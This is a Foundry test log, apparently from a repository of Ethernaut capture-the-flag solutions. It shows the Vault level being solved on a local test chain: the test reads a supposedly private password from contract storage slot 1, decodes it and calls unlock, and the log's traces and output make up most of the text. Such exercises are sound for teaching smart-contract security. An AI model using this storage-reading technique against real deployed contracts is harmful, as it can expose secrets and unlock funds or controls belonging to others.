 → ethernaut-x-foundry git:(main) ✗ forge test --match-contract VaultTest -vvvv
compiling...
Compiling 1 files with 0.8.10
Compilation finished successfully
success.
Running 1 test for VaultTest.json:VaultTest
[PASS] testVaultHack() (gas: 211369)
Logs:
0x412076657279207374726f6e67207365637265742070617373776f7264203a29
A very strong secret password :)
Traces:
[211369] VaultTest::testVaultHack()
├─ [22634] Ethernaut::registerLevel(0x185a4dc360ce69bdccee33b3784b0282f7961aea)
│ └─ ← ()
├─ [0] 0x0000…0000::fallback{value: 1000000000000000000}()
│ └─ ← ()
├─ [0] VM::startPrank(0x0000000000000000000000000000000000000000)
│ └─ ← ()
├─ [145174] Ethernaut::createLevelInstance(0x185a4dc360ce69bdccee33b3784b0282f7961aea)
│ ├─ [118011] VaultFactory::createInstance(0x0000000000000000000000000000000000000000)
│ │ ├─ → new Vault@0x9cc6…0067
│ │ │ └─ ← 205 bytes of code
│ │ └─ ← 0x9cc6334f1a7bc20c9dde91db536e194865af0067
│ ├─ emit LevelInstanceCreatedLog(player: 0x0000000000000000000000000000000000000000, instance: 0x9cc6334f1a7bc20c9dde91db536e194865af0067)
│ └─ ← 0x9cc6334f1a7bc20c9dde91db536e194865af0067
├─ [0] VM::load(0x9cc6334f1a7bc20c9dde91db536e194865af0067, 0x0000000000000000000000000000000000000000000000000000000000000001)
│ └─ ← 0x412076657279207374726f6e67207365637265742070617373776f7264203a29
├─ emit log_bytes(: 0x412076657279207374726f6e67207365637265742070617373776f7264203a29)
├─ emit log_string(: "A very strong secret password :)")
├─ [454] Vault::unlock(0x412076657279207374726f6e67207365637265742070617373776f7264203a29)
│ └─ ← ()
├─ [4239] Ethernaut::submitLevelInstance(0x9cc6334f1a7bc20c9dde91db536e194865af0067)
│ ├─ [1192] VaultFactory::validateInstance(0x9cc6334f1a7bc20c9dde91db536e194865af0067, 0x0000000000000000000000000000000000000000)
│ │ ├─ [276] Vault::locked()
│ │ │ └─ ← false
│ │ └─ ← true
│ ├─ emit LevelCompletedLog(player: 0x0000000000000000000000000000000000000000, level: 0x185a4dc360ce69bdccee33b3784b0282f7961aea)
│ └─ ← true
├─ [0] VM::stopPrank()
│ └─ ← ()
└─ ← ()